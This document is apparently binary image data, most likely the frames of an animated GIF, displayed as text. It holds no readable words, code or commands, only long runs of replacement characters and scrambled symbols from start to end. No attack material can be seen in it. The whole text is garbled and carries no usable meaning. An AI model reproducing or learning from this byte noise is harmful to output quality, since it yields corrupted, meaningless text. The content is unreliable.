 �_��X��H�����E��%��?O�95�@�}�Ap�A��p�}�R��q�dL�7��U?���"��Ro�Y��8�x�����n�9U���m��ZPT?�oidD��/ �aq�|��]o���8��_�d$u���[��9e��O�����N�����E`���_�/a�&uȥ������9o��_�W@F�S�u��Z��hP�ȿZ�iPP˿>A,���E���O�� �z���࿃�����ɋ1eb�Y��C�	C�LX�I�2{�"�[��&�x0S�(��� B��\��bP0�eur�H������CK'I��p��A�M�{q�Y�1�$�2�� .���6|T(���(>�-��`E�m,Y��-���d��C�-�C���P��xs���e͛}����ye[A�d��) �y��E-A��,�s%�%� �aI��͏�����g�T@����	��H��"{|x�,^b�#��ǉ��*�V�� Pd�%vpb�b�Тb�HZ�b"��Bɢ�v
K6o�!�J ��1z�"(�������l`/.�vɠ���ߘ#�!#}��*|k@�0�s�,r?3�+����;q�b̈���pIO�.�F���P�˖Hʉ� ��É�V���.PӮ���������Qʚ� '*��*�p�5�0Q �p��עl֍l�Q�YI ��p"�D �|�# rG�s����!L����>�0أ�N䰇Gb�2�
J,�3����Q����d��5�ĚI �.b�,	׉b�!@�|�Q*%�1+H*S&f�I/z�� ���-i�x�C%�m t1"�u�T���A%�-
d��({=��ςO,ڿb�dHKpy��� ����p�՛��PE^p1��>�M���,͔�f�Hx����8r����E,b��t�y�d��Y�)�H갤OW���+za#\^�� �:
�=�X� PB�=,�b���gxH�Q'Xk�t�b[��ޡs�ybo�ڨ���$��|�
y��Y�UJګ����RK~���B��T3���L`����,*�+!F���W�9
��yY��aw�}L� Z �A��oC�H7����D_�*I܌����n.��W���]d�jP�D"��Ml]�L���	�	>��vG?9ta��E7v�n�$�"�F�8DZi��+��v3!$@����l�*EEP$W@JRJ�<!@�]���>��@��B*���<�p�|F
�~'9K��+E�	�x�������L���&��zq���R@F�.��Y鲅��u�d��!�ŇJ����"zc�T�:����C��F7fyK[����%֖����xB�����C���"Y�&�(�O*/(����I�����Xּ	L!�#�,�0эc��Q"�,YDxBs�E��L��u��ڌ�,�Du�f���'8
�$�����φ�r&��(-��n�$���7��Q%���0�7D�ˎ�s���D�ID"���<eHe�А^���(�Pj�tŤJ:iW.b��������A�x>Q����E6Ѝ���Em�I��U���@�Y�
̙���a-iIE�U�
uVH�HW�j�u�tUk_�HR��U�%lLJZ֤�ի^�+J�����5;�_��b�zY̪5G2��/e�ddV�5	�?�����(-�B{զ���mmi{[ۦ� !� � ,   4  � �	H����4*\Ȱ�Ç#Jd��DA1���1�ņ&��7��H�S�| aH�|�Qc��$1�L8�冁's
]IT"D9p��bS�HIn|Z�jģ����u�׮Z	F�H�%Ϭ_�\Jժۈ�E�K��\�v�T�yQ!^�[��|K���e9Z�H�"��P���L9G��8d<+�6˒[��ڲ��1r.�Z[2J������?۔�֝���r0/5��D�r�x׮m��N��j�J�u��&M�3�Dt������GqH�y���*����;u�`�\F��,:3�0�qh��iau�74h��uV�F�<�Ixd"��H�q�!���P�@��G:E�AZ8@�0������ ���n��VABQ��LЉl2� ���v|��|��� ��2Ȉ(b��E�H�A(�$�L>�PS�!H\��� ,���?�LP
[�y�E�(#�!�HA	/��� %,��Ll�P�
/�a:�!9�5VO�piR��B�����!�
�KK��T��*� �@���G�L���	�0�$���?t<0�ZЖ����"��Q���P`����vmd� ���[��I+Cqp�?�LB��q���xڑ	zt�7ɮ|d��qY1]�&LK�����	��#���l�q$�pHڜ��z�?w���?x�:e������ R�Ps
j��?���?����"q���赱����z(\�5$;��?�=��@�$���|�I������?�=%�
��2�����?�t�2��g��6%xS҉�!?�x�	
/tL�q��4fy(���L�|gL�w�\��V�l�4��#t�!�b��Ә����$�AGUkv�5� �@�/���'/�@�.�<u9�Ma��
�AZE����x!�r�~��L&w��@׳�L��>f�D>�A��o|�
%ϠR������mt	ZX�r��G�x��P��	X!.�8�?���!�WPc�PR�A��>�5�~*��V��`�y�0�"t�;��YJQPA��p������"XЩJK<I\�R ��)����丏%�7X��m��yEy�?H��N*4��H���`Bt��# �ݕ�-<�X"PGԌe8f��@Fv�"5Rn#P2��e,@�7�EޑB������<��p$��n��l$�ldoh<�Շ�6tH'�8J� ,���ؖԘ�|S��i=N�2�|��Xh;�T�/��"sY�ZFD�	����.!f$2sȆ��}��lr �A
�CJI&���G��=Z����5.��"���6�$��qr�R�Gj8����$�c�R�QC�4A�8ЉdbW$ �t��pa�@(�k�T4����H 9j=`��ZQf&3�;J��o�a)u'�ѵ�x x4	q� w� �@�IƁ#�_�e��e�n|���2;�E�m��[2�`ָ��y&A���8�uo���<\���u�0�a�*��:6�-(�a%�؁0�IiC�F(H+t��z V���s ����ֱ΄옝�B�43@�<B
�}��a�L'���Gpm(Y�
7�7�eAzF��Mr�h��'��3c�CF�+� 吧��d�.��QQ���%܉�;�X��\�6Vv�5,~�Y�΋ �U��ޗ�ᎊ�Ap�7b;2���q��WoJ'␉A���=z�#����W�˵�.��\��1��+�&�d6t��_�+�bƯ��D{���-��T����b��!p�q�
y<�i݇�3 )b=m����J�b�x@�B�t���Js�f�MB'��LR��B������jЯ
���Xv�p0+S*��n��E͜W*Y�����v:cd�iD-R�x�+����\�4�G5�� �� �BEvL���;z�p͏�e�$EfҌ
N���5��*�P�(�f��
��mQ��/��3ZhH�y�Hy���-o�
�A,bX�S�67��̈t��/�@�Wh;x 9'�;��w���q����"q��:}g�!&RL�P�l��0Ӡ�& pO��ف��@�$!��A���J���� 
��ī#?��e~�Bh��G��Ӹ-
x�>��hqB-�����e�3D�� .;�!�;a��@P�@9�H�.m��9fO�FGx������5Z ���W�Y��(�������ã��W��5��A�e'�'�����h(ˮ����A���	�B �`����6�hW��0ǌx�t�޲�09D�{כh�A/ԗą�b_��Q&�,��,E��	JQ��!�7�24���/#�菿������v�9�N�o� �l`@�0���3Q}��~�Gz�%�� %^�O���{�p%(�%�#Sf@�0%�~��~�~'h)�{��Gf cτ{�J14K�g~:5���}W
b�7��(� ��WM�W��:�
_�3z�wX;�s�g�3D���~3(;�0�q]���`��w��w�G9��P.��}!�/!BU�� P 	��	�`>}�WM����
�S;��9_�Zx�A��1ɷ�71A�׈c;�W�o���	��{}�}<B$ � 	x�cu~�w�
�����HP��X���0����>E�~�(�g�A��q��@4 H���0k�
B��}��8��5��)@EɠAER;����(��A����`v��0G���X�Z��x����iDz�!���f�]�������|��w��9�8�x|Hu,��PuQ
:��8��7��pZ�$�G2- yBY�Hi�h�9?��D�z!PٔV	�9�ׅ+�r !� � ,   4  � �	H�����*\Ȱ�Ç#Jdh�F��&6��(����LD��q�ȋS��h��@4`rh�2�?�7ԩ��F�.9�����@� ��\ʒ��GO��ѡP�=�j}(��T+���Kv�Y�R�n���X�5�n��������7/߿x��G�A�#����K�t#��"Ǆ�1_��y��	�r�kq3�?Ä����9�gˆ^F=ʍ���;o�Nh�vaۧ	�F�4��,���E�ȡ?ϑ\�rk�%;n1��V0E�G��_���\>�z�4������/>n�"��4��' "K&����$!�A�?�d�' ��?tb� �V�Kx��=
�@�.!(�I~d���n�ٶ���(�o5v�����"'��?��AqL2	�t�H&50��(+�vq�a�OpB�mdB�	5��IU�Uq��[}n"�S"��� (����`�� ����#4��"X9V)ۥ�I�(0CR�0�?lb�2��̩���-e�PBs���@m.R)��s�4�<������R��J��R�+�J��`�dZ[P"ŰPb��p�+/�\kl�-�ِ��Z+�Nmd�6�t����H&B�ц�HN�� M>�'̰�b�u"�	|$��J2i�#t���ܻ/�P��G�9�A܌<�i'+T ��)�va)����@2��H��$���0�?m�W�z.Y1A'b�����,�@�G&(�s��tPJi1���b�T�?�\��%�S q�1H�� ��#`�Q� ����!d<h�rM')t��x���#m�����`�"2,�v�(��Lic�褏n:7�����1s�5�Y�A)��2���v�
����o�;/�K����1�����v�������@-`x����o�a�����^#�A�'b�$�,R5 Ŧ��f�����X����T�Ё�2DH#�H0fڗ=v�}�_�$R�8�?��c�LJ�8��:(���h)BN �*FiI����@Ҩ� V��	6ֵe�$�K�VVP�����g���-�K�;B`oq����`�䅥�#�+�a�N�kGLZX��E���zH����>�\�BI��S�"W����5�B���0R!�@�Rp�8ԀXl��3�8� ���"r�U�B!w�eA�Q
��� \��IL�LA
�]X��d�~2������T�J�x� �V@�$q�:�	�"ћv�I~�H��)�U�Sa<R����
�{a��S]I��U[8���y��R��I��)�6nIF����l�2�/L�!�c�B�,���u�V' w��a�{|�ߠ�RC�#�y�5z'DBD��<H�/8"�� 8$�%R�F�	+��������8�9�iA��	6��3��4�^,������:oD�x��
]���wc3����� ԇ�Z��ӄd?a���z�nM��X�8�!���#����hCچ�f4�=�@�I�E<	���0	r��$�j(�קLf"�-W`!k5�-B_F�12W��5%�]8Z�N�vB��{Ez@��@��9Xi��W���Ȱ]'bS�R�%��E�^.��:\(g9]e�������X�NmjaG]Xy�P����:F����U��'�n5m��?f��iv��hCdb?-n���;��m�ħiAu,`��7�	N0a�)��L���]�[�Z��E!�i����{!4Z� p��"Iwf����4Nܢ�0��I�#Y���9r���`�T�!��	�:�v �	�@��$�$��̆��IK�q�D�fHp�!kP��l�h�s�Msg ?��z]I���d��3�z)��7��b/�|^)��έO2�E�\��9��N(i���٨�6���5�Ԗ6�C�64�^9�8�@I��H6 ȋ�@'Zp��`C�@@�B����r%p�'�xF�0���v���g(�_C�����6�t�r&�s�@��v�X�=s%��FmmL��7/�ht�s�$9�ێ�]��o�|��,�oA�P��1
�Z���vjI2��t>�0�HB�\ q��1H�C���q�y�w~���)����`IA[�-=���$����:t�~�N��\�1���m�[F �l��Ub�"�yZ�߄�v0�|(����+U%y�X	�:�=P47���|{zb$�0�H����������t���A�$�ח�G���<�o��n��c�Q��$]��0�������!��h���-]�i�&���+!Gv�6	j4x�)���v'��	����b/����'|6�~�L��-, S��	��2���5���>9FF�^�R,� �"��,�.����
�
 �`M8	�|�[9�5K
K����!��c-HMK���\ F�2"R�M W$�B	/���`E�ʄ�8�/O�d�� ��>�mf P/1[ȅ��0z&bR550�e�u�N$��b� ���-@��X����h�X+(S�T�21N�%"AQ#�{��(O9� \ 9l .��8M�J�s
��7�aGƊ�H�a�{��P�Pȉ�H��5ץ;h&P
�0:��tV���8t&0א)�-q@	�C	K���أ��	�q*�Ps!����X��8��(��(����،�@��c|�E\�K���X�_�Q
�tK�@K2�a�V�r5��
�� �`l(��!��XNيf�@�29�{ȏ>�∐�hN�O����^������A	�˰�ZtK���0&D%�x�P 	pQHvZ�H���49�h�1�+��?��ɨ�PV(�-\�sPyZm��T9�v���^��:�lP�� (We;( ��j0 �'��k	�m������a[Q='�Di�Q9����;G������險�����r�{8+��3���
����Z�pK�iA�cA����؆������ Q>G�YF�C���~ɓ��p�ޘ6n�~N��6�B�p+ʤ��9���WN���[�� چ�9�BI�J� !� � ,   � �  � �	H� A&c�ٓ�� A	H �C2Q��d�����8z)�cȎ&K�D�r�I�*�K氦͂��a"0�@�/ޜ���DKHx�����8@%8U��WN�*+֍RAv�jb#8����������:񡥇����_5�A��R�Ȏ'F�Q�a�QM&,p2؏Mi�S{s\B�T��R�A�%Dq"1��Vj�ٴO�mP*�ݾ9?M�U8AR<E;����B#B��LA�̄���=��?��^~�>fc�)m{�3��e��A��o�Nt�E�5�RH)E�Rx%VRA��Qc&� W�u%�S yU(¥P�@��tPA��@	i�f�QJ�xRx�qE�H]��e�'c��7�%=t��@'�"F�]Y �R�WN��)EhA�Q	�b8���FMa�[i,s�E\?�� UԇƷ�HN��feN%_Y4�H^G������re�S��by$}	XZ¹Y,wi�,��S�?Ā�h�e&���c���Xb4fP�Ҏ��Zn�J�|'��AD>��0l"ЩS�F�M!�j�����fX��:�ߦ�홲��Х�*�k5-ܤ!�u�?��Y��?�
BS���b�k����S�N1�[�����d���{!q	��@� ���@U� �� �|8���sP�C��E�@��d*/K��C�'� ���TWm�I4��l�.�$=O�{��d�1�P�P�N�v��N]��t�ݢ�V�$�2i��O�����E p�? �"�?W[�	^��w�I��F��Vܖ�1hX搇|�袗n��r��?�@ 4���,N��]Y�azsT�M�#Z�V_�dAP��+!� �N�xY����G�.�W�}M��xi�Ƒ�@j�C@j�@T�#�&D�@N�Li_���|>�j�Tb h�U�[R�FSH:p�l`H,��p�(�Q,�k � pcT���G'&�B���+L�
s�B�t"���*ӂN(Æ/� �n(CX�wxۈ6���%2Љ��"��ĚN}�� 6 *��0�ٚ&+���?��H��x#%x� �юllA5�Љz1���ZL2�P�q�hT���:b���fn8��5Q`�x�� Ds��� *���p A �?+$�D21�8�����	ц�' D"���������N���F$ !�L"t�CH�8�0���4�m��3S<�6���"@�ue�B�WU
�2LF����8�a����	;��5fN��$9���5�f��H�0s�O�a����$7L����k��y�!T�#j�MR�6�@
�@�P ��aF}DB�;<�¸��pV�,�L�?���P#3p�#�� @ �x��+���d��9�9�9�rZr�K�+^�
A�A^�t���w	���
J�Q �,x� �p�.�T�z��N'��W`���]�c��5V��RH���׼�rCSĭm˩�r��&Z(B�� Qd�>I�5h�L�� ���f@q9�]��l��0e�Ld�q�*�"`��!l D$����!��6A���A�3��wL��(�0��- \ۡ��* �y6j��2��@���Yt�$�,z����!�D|�����9 iq<,B���'>����@�|D��U�GQ�`���;M�S \� �Q�������Rx�H!���
�G�"�q8�R�`�/����`k2�=$�����/���xOE�Sϊ�G�#d��������&-���� A X�
� tX�F�@2�T^���Z��?DMj���N�#f��J��
9��J�T^H!���w������~ �'SWt,��ڸ�?�m2��KT6n+�@��X�|"��fʏ�&N0�X���І!ZP����H�N �L� �8�JCl�~�1v9���ĥH7��Q�RL ܴ
>lV*���N���=�d� �!��
��g���r�Lb���#���X/ɐE,�9cn�����<A�H�8��D���F���9�-�=>��S� �κ�r�d������. ��j��N$��ڳ�P��EНծ�B���?�lx�C@h�W/吳�AL��t� ��r%���S� �.F�����t��K���vCX�x�P
���ם�HZ``���x`$\���Q�� ����/���t�ENrP>#�Ǉp'��rk��*�M^Yٿ	D֣$�7��s@�L̸��Ț�,I�1S���8�7��hw|��/H
.p�b �}�\��b��b��߃IU�.�� �o'�
���W~3&���� ǢnQ
'6�#�_h2y8�c�}��+l�#�U���u��ijGY��v�quQf��Gg���?��qPg!��?���gCR�Bg�"d�v��yZX��V�i+�H`H�`g��[(�kF�vK�g9�(�R�K��ɄuGV4a(�2���PVm�V�dPv���8�=��./Hr+�
�˕�h���4}�s��#UWz�`o�$~z���q�~����'�Q��Kv ���� � 9&���x�Ƙ��hR`( ���P/g��xg� ����f�y��}�UK �sz�n�@%��~Q1:0jtM|�Mm�	8v� �Pb�W5�HZ�Z�Nщ-`	��R�i��
:�n�2�"!�5��i�V��
HXY�0 �UEp}Bhg,�n�P^uړl
Y��5���7��6����)�h	��Ԩ������0� b�P�G�9��v$��3pV���0~�4W�O;�m`G����$� �����(���F��X�hȓ8��r��ьZ��D�(W���i.Ǎ|��|�~S�^��O4F�e��@��v0�e�@񈋵T�!p���	�Go9@�ɖ�t�\�)��x�-��u�ֈr���)'!� t���S#E@7)�M�D|`K��s�D~�@�t���h�F��%l�`��@2��K��7ٛ������l peg�YR�F fog7�S��%�G�&[��t�FKH���(�HɤF,�X�������q�)���ڡ �u�����9�ަix0	l |pV�9P��2pv0t�P�Y�0��@	Z5"�?���PV�T�e1d�Є�ɀ��v0	O�S$�\�^�Zu�rHɛ��K�f�H��� t�P�05�bv�b�Ԝt�ː=����M�y��~:47�K��	������y�9���QHl5
��3Iy�)�y�H�x X:P�8|�3pM�0	�P�  &b�ԇ�I	| ��j�0D�X%I��	�UZ�p	�٤)Z����j��l�9�D��F�`G��H�Yt�Hu$��
,�vv�7�R�
�Ft��E	R����e�*���Ce���#�)@sHIU�k����x`�H�s:���� �/ �*�CėA����`��	��	F�a-�b��$�Eq�_��7���)�AU��f.''��o��I�`u�P�/p�A�b�N�� P��W��csJ_�$	1��E����
���m��|�!�db��m��@� �LO���ŝ�P�h�QC5���k6��5�)o���p�K��[��k)n�F��GqUb�K�?�	J{&���� �9p���Y�U�G�`�R@	�պ[��&���+�`�����[/k��$[����&���Λ���F�U
��C��0���]���M����9���W�� ��+��k� ��@���D�e�����y��=�����±�q
�z(����Xc�R�"-`�|���!Q��l��!�ZC�;���v�S%�f�a� Ç��Q/����Z
� ���3��a�Tx�
��gx���p	����� ��{�f@������\�Wl�U��h1�|c)��F�T\�-0U��w�hc,�k�ʐ�쪭�E	q�Z�����	)�|�I�K�[����ȏ�[̾��V���k���5و�� ��!e��6�ˀ��+�PEҠS�@��_ϩ�4fP 	�@�E����\/������̛��u\�5Q�)
e��o��g1������'����Yl�-PEnv]/�a!�Qq@Pq�$�PC4�|S�{���ϑ�ő�ɘ���)|e���K��-��W�U<ќ����E2�l����p�z�e�e�4��s<��<Ћ�����,�KDn����<s��������,�4M�[5�[�{A����'��K�͋��;�͕�3��b��DV���[�U�Y|��6�e��МL(�ͽ[�:\�m]�rKT�6!�WE��q��BV�t��|�nX�X�����|��H��|�ԜQ/���q=̔�͑��e��|ٞ�٠ڢ=ڤ]ڦ}ڨ���C���ڮ�ڰ۲=۴]۶}۸�ۺ�ۼ�۾�����=��]��}�ȝܳ�~ʝ�p��m��ݽ��O
����]�#5 ��0�m��9�۽�l"�����������-D�7����-Dl�����]G� �-���n� �0���@��|]	]�^ �a!�.	.��".����#��U�`n��6�� f�q� �� �)n%��m�"�>PmA�7��q@�#�7A�����ߞ��G����0y�Rn�d �O��MN
qEa8��67Q���!�_`	~d�i�I`d�5 ��3J���j�nn8 R>tN�P��P�8`�P���>���8����(N7 Q  x��| ��$������1�.�~Rn�.�kp� ���d�N����. Pَ8���6��S�K��1 rn���a��!��J ���.�ZP �~>IN~Jl^!�$*��r �����N�o����؎8�N��J����n�+���>\�� /	�3�.�8>���6!���C����?�
/����:"_J��>�-����9o���o�7~�K��~>���W���S��/�Z��a/}p`���%�b������N�O����~�t��~�|���#/����������@i�FA����ujA���	?�7����'��o���:/�Ap�?�x����hd��hO�iO�E ����#\y��
_�_���EP+�:+��?���W�3��:D?� �}  [����/ ��� <�5��U��U���C5!W ��}����= 	�� �N���Q��Q�eH�#�?�� ��NK�>+���dE�� ��#�@�%X�p`�"Gf�E@H�0��P��El2d菧�>����F�}
4�����F:����SK*dX��է�A�`���[�o�?%o�ڜ93f�p�cG��|$h���>�9����
�8w��W�A���0�Q@�P��
�B�t��D����d�6�f����	GA�¨�w �M��Z#��S@�K �aɨ��!��{�w8)� 2B�m���Y}��@ytt�"�5j̈����@���Z�j�e��z���6��	�2�a�=��`��[H�����* ωQ�����n����
�j�2��c�2�2��G��������- 1��lx��pb�7 � ��`{���B�|P����S�#�P�!�@q����'2�*5y$rO>E��>o�@�:jJ(��@��x��q�,#^{�-۬Bh��zŮ��آ����-� 9WM �2|E=�I�}B�W�6*�� {.8��0�D�ܺR�r�L�!�Ȭ����H�̛֢|�C�
kn�v�D��`�:�l �r啧@�,�121��́(��#�T!*��x�`�-����t� 6���|f��xƈ!68�!��p�2�������=(�!f(^�P:P�+�,j��c�Ǧ ���X�RN���!Z�U���a����>��(���� ���@��! � {p�ۧ����nw���]zD�@mD:!�y�KpJk!z��m���x�!��g�%ˉSG"�I��������%�Z��B����ǻ�\rɻ�{�"��n�Q~"�!UW"*��.F!�u����@�"�Jw�N���*#o�(�Y'�U�x���@	\�qQ�����9�x��I7�S=�t���:�����iKk@ �0�!�AC�� @��! ����=\���s!̷^	����?����(�	b�&��+��.�����9�z=�����d	j����z�4� 0��E괸(Nr1:#Bw�!,��W\�����q!*�I(�y�����GHo�c�� �����5'}�����B*BO��ۅ�,8��ҍ�`ס�u4g�X%!+h.E>���!�,ô��y���Қ�IPΐ�����JA� �q�ZV�V�r-�H� Y��Y�fS�ԛc)�I+Z�A�#d7�aEs��|�e�̅�m��"�=��_iSt褢�I��Қ��<㉐{��)\�Z��P{ֳ��t�DOvP>UQ$"1g7�	�wR�#��C��P�yc��X
OVO�^����"Ag�=sH4���<}*�y"t�BM�=��P�!��)O���Z�P�%�zT��T�}��ZQs�5���XMƓ4��S�Z�J���!�s�\�zW�^c�� _��W���}��_S��Y !� � ,  � 3  � �	H����M�ab�B�&�H�D�7`���aE�C�I��@�8�P���,r����4:�Hc�F�3�B�鐡ģ
�ZL�t�S�&�.*�`ч�4��cկ`�V�2d¨V��t*���R����!�@�q��ŋ7�΁�R�kW/U�n������ǐ#7�ĸĬ��M�Ir�	�6]��7��������jӫ[[L�����B��'�!x�!e���q��f!DH�d�Z�P�)ˇ�By�Rd��Um�<y��s�W�s+X�d#Lx��οI�B�����65D�G��� ~vd��(����SDAa�s��D� ����l�g�!R�'ZN;�F�j�is�l-���km�(�?�Eb 'ı_xD2�"�B 	�(�?=P�EE�1*@B&>򇂐��@dY��M
�(z���晲	��XY&x ��"x�
ʡ�x,�l܉����G'�������
 �/v�
q �G��0P
� 6#k��[����^IS,�tW'��s���R��/qH��q���?��PI���q �[���
������?v�0�K&�W��f"XIh�&�w�H���a�,��I���� �.��L3�'�}!dBB�f顐�0�G27Ɩf���I��P��ګ#A�n\��SBr;�����<�H�G��? �LK���,N��?��3�������@�����Q����%i�5�U���� �G���  l��ǥv��Kl< j
�eEg����
v�)ˠ(���$g#��܋7�^��5�WN�5�\n��[^�I�q-�2� ���t���'��5}����-�'v4������~���������r�����n�[D}N$���<��d����PJ��o��9P��	�r�ؑ��ɘ����l����3���g�d�����2v2ʍKtn�JI�2gm	;/r����˄ 6�̀Q&�����%�ov��`^$d�H,l�x �x�&�Aps\��@�<'��k,��Sp��JL ����@B���(5x�j��
�"�+j6��0�@"0��	��`�J�X�1t�AB|ص���
И�P$0&���������tq�_Ї0L\
���o��[��BG�TnkxD���=�ݥ{��!����"���	�d "�8���/&�aĤu�P �S��.�1��$](>����bBp9?����@0��%Cԅ�&��6R�zڳ���)�9�M�Y��*;��a���W{(D����H/^�)��(��V:Q*���2N2g��k��AC|f��Y�����C$�" �8��<4x0[�֠�p` C���>e�-%lB0@�3��� .��%BTL)�Ӑ䤗�8��	�� �{�	ȹ�_�R-�� B ��Rd}�f���0����Ӂ�����Fd)x�d0Qbt��"��"4�
N����ŗ��+	pӎt�l耤I�܂�Bx�X�-��N{*�N��O�
AB7KGC��9�(wt�K�GW5�b)�K�BZ�Ux]qa�GDTTV�$����c���&ǪDc�,GҾIL�I��?�p��.B5�*n��^�`��
��a�iA1�	M���2���|r��f�|�K�
J���9A`�K��v��XmGc�_���-�|��_�v6��)��*:&��m	�@������)H�@r�D.C��/�O&fL��,����l��t$�38������!��X�<>wX�� �bz�"�ڡ��!��'9��)VpX�
$cL�C���Q��3�b%^�C��7�/,�a����@rf��A��b3�s���Ł�xE���-��D(�I�!|�n2��e@�[H�R@	>�a�����"eW�e&|m㇥G��x8A�p� :{�)��꒼�{b���e�R�	��bm8�"��j9�����?$^�<"�F���:č(�	�kb�>2��t�H<���A
&�ƈ$3�v�t�[�`�+���JY�C��a�`'RǋQ��t����TR��A�����U�:% �剤����!�H��B�mn���������n�Q�=������@���d|�1�̛�������ɘ�b@/= � N:9�Ͻ$�P�=�v�;��&F��q�٩�+B��hq�n:lP/�L�q2o�8���]�?_���wm����0:,�i��!x�G� auS2�f�&_�`���&@�����8V�M�?��r'�If��WP�2e����*[ɠgCDA���2j�����+��:j�S� p��@s��5�'AAH/!�b�0s\V~hG~���4 ��X�����\0z��2Z1E�k���`78�*ҁ�d��Y�s�&=�t0�� %�ـ$B� 	$�f' :� <�C�$:f�-���`� �r�n؆v��qڰǆk���|8�|�06� 9z�!@a>;1�g��	%��^8�6I3B6����H�3
�lm(�uȊ�����0eC׆����A���]0d>��d���q����ȇ��Z�@�P,kw����2,��	հl��-�����H��X�xȌ�HA�t��� �tȋ�bH	�0��E&�7�����0D��o>"c�73� P 	��T�e���f�f��	�	����x�$I��S
�W������O2��ц|�� �)���PAh 	�'�v0��	� 	�PLQKnȊoH�k��~�N�8�ጾ�VY�
�8 (U�ё4��PY��F|�U�@l(����0U|p
�� |*ҕ�H��`���R)���S&'OI�gY�-`���A>�H�9�ɘ�I��(ts�7�������	)�Xљ!ٚ���R���i������4��Esr�'	� ��������	Z9��T4;�s�~H|+x�"Q> ӕ�EYc�F��I����;XA-І��o��XK�T�i��I�q:�al�t��������u����i��x�I !� � ,  } 3  � �	H����MlPH�Ŀ�BDH��A-j�ȑ#�9��8��G�?.�0��?�0]��2%H�%	����'ƞ@
��q�âY�4��hH�H�J5Xꟕ��e͊��U��xU W�g���xt�[�O��Z�n��7A��M�C�e?ڵj0���H���x1���G��,�/.�pҲdǠ#� ,2�KĨ���E�x^���`v^lj���k��xBTa�!+,r�x���
�ߞV�W6�d�Nv5��ө�n�8i�P&q� �B�Hܠ�脠s"� [��غ���e��T�K�u���`Kq���|��q
�D EV_�Wx����y�Ǟ-���|��g�v����цqP��N�`�(� ���g$��xFe��\cY���[HQC�,b/v��?Sơ
4"^�ee�Pc�Wf��Յ���	��HiC�6����6~�g��:�r4J��?%��L[���+Y�f�m�
��+w�"L��r&J���	l< ����`�,Pڛ,RāG���F'-���@��(A�
ZP�nY��4�BB$魷�?2�pb)޷�~��FGyR�5�	9�a3����4�	�އ�,��I&"�7ɞh��<�i�{�X=��?���$j�b$���b����C(/���!��RC��,��	�2�8���,��ۂ��Wl�����*LQ�d�2%�!M&��l��R.�`J��tre�&�5���۝��V�կ�A[m�r��q'l�6w����w���77~�M0BS�!0¼���c���������@	�V}��?��xl|iP�),�+�tBw�����ݳz7���~��?�$U��p�?@.��K���Q6&�n�����,�U��ㇴ����8m�*��8��}��q���~���/�5�o �A�|�v��E�y�n�`�LD�ǉ@r��!�`����d�����8l��?�g�#�����e#̊�,��-Q�0�A�s���AVv �Y����L������E0&����5��Y��KH����E a�$�P�(��#@A ����C���YP�z��/|��G���A�U"0���)Z���?b寊?B
9�./��ޚN(�?�%5�^2q�q�,pP�S��39�Y��*�	�����@J8KF
 *�ž�g�E�P�HC>�N�A����Y�'J>P�;g9�!ZP��Y3@��!��YJ� g8i���&��RmXPF�
Ya���i�5��%j���
�%.��e����רʰhyZ2T�E��<b6v�Hrg�Xaq�m���Oz�eCF53L/O�|�$J7	@d��f�P�wVdI9@ƾ����|Dh�d0i�Q�g�(/h<߁$��}"������Y�8�Q�ف�gM+Zתֶ��(��?ry"Y�����HUZ��cJ/�9�J(�I�8ܵ�8�	���L��l �	fv�4p�8�%s�f�3�B�G?�W�4����X�� ��S�m�#��������P�����D�f疵��(�d� @��y��K�: "2 Dm��I���m� �PD�&�m�S�A\I�P�/����+�o���(R����w���"2�<"�yi�X 2*w[��}M���"�x
�#y���Ak��k��q-$~���t\�ǃ��\�������NPw�ג��N��3:������k�y��2��Mv���o�X�bFJ4_nqG��h��B�@Q���}������E)tb�qVdJ����@P��r���`�+X���S9X�CD��`��Ҙ���-m��\z��I'�� iH@jNЁ����$���A� ɘ@U:�>�s��ŐԒHmtb k����!�I����r�6�iNWӇ��V�#��E�A� A&q�8�!���"X֯���pfU���9��p2�Q�[z �H��1�0r�$vi��[D��_"/����#�`�?n�Zߍ���n�G`1�$��P'R��L���hK�q���_�@$���\ƣ�gm�y�⋲�%�AP��@�<Ԕ�b4�ᅣA	���/�1A
��ţ�C
���6t���02�!��$G�Eh_�� &1�?�i ��M�p�=@�	N�'�iƂ'�ŗ|�w�#lko;G�;d8h�ƃ,"q�8dB��6��!�� ʅ7l�H�`H�)HJ��6�`�'��'`�Vh���H�A�6('�ú۠���`^y��*p������ �`�`�@'F�~�$#3�îHЌ�G�&8n�������@	�!���u�E������}/���uX'ZXuXt��IK�tX"O��p`ȷ�G$�-�@r���l}�l�LlG�0���� rҷ2�1-v�mx�	�A����W�g�,.�\�wa��&��#q��Sg�#Q��$�����{�7pzqp}�q5��-$�ZWa[-�f
}��~�{8��ȇ~x���9�,(�k��"r!�5�c�c�D+ևa�$� -P�0	v7	a��� m j�h�@°IK�U,`{�����`�؋~�����l���Xg$��?�tHxCb�,�h���>|�Ђ�btHG	R� O�,�XP	�-����8��؎Ө��h4W�@�!\p<^h���臝V���� 
HX@l��q������P�~2�qe=�(��9�2���b=�� ����- � �|hua���k&�{���/ln�V�&�@�P����(��1���� ɉ|����9�$��Ѓ*�Qi1�1��{3@QCc4	�%�@Rj�Y0�6�?��d	���|���eY�n�~�	L쨗H��e���I��8���,�%ck&P��~p:X
���yI{ɘ�i{��Ra2�0� � =��,�
���������	�	2��P�"96ىVG����b]�qK1;-y�S�����Љ���R�7i�����,-���i�X� ��8�Eb`�b�՝�Y����霃Hp� ��9�	� !� � ,   � �  � �	Hp ��
*$�DBÇ�� �G�Ϳ:�Llࠑ�Ǝ ?��H2dɑ&ipP�l�0�a3fB��p��ф��r�ƢB�K��Cс��lj��@-���U ��5t�3"�1��y� �K�uU�F�t�U�4c\�J�^5�Tۄ�
9����!&���Q���<�)���gS�{���z�^�7��ZteP�]iĝ�X 	bi��3��&�<6�?%��{�@�K�N��nt��~8�5P�����H��WL�.�Jί_/�S5_�����.��˙ �]��m����gQ���2\%0M4UfIAY��@fDÇ+Y��]~GPxPugPv�5�iK	�R���'�s�ф��	�{�W�X��x/j�sI����݈�SL�֜k�Y�]R��e�?L)=0�IOBU8 1�#�,��^@E��}32�����E�Iu�j�T�R�)��lM���9�	� 8�?�L���t��x�w����D��Wtgtu�ţ����O����@��N���h#�g|����ԎhW�.)W��>�W�/��ZGx��!=�H��L�C@�D��?1���6\��ms��h�}�&���͕�j��-�gLK��*����"�(��@b����	����$��X�&8K��+0���l,O�@��`�2}�^{$���4�Єz����)�=��R���˺B  �p�x�`uV�ih�) l�,��x���^3]�T�D���H�-�?hA�(`�\qf4m\}t�j�*�ck�C�@O�����"�}xM�1Pc�Ɍ���]�.�݈V���D�@Yl̀��
